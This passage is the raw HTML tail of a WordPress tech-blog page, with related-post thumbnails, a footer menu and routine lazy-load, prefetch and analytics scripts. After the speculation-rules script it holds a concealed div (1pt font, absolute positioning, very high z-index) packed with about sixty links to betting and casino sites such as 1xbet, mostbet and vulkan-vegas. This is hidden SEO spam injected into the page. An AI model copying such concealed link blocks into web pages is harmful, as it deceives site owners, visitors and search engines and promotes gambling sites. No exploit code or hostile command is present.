            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-wpr-lazyrender="1" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6969371a2e6f3
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768503066 -->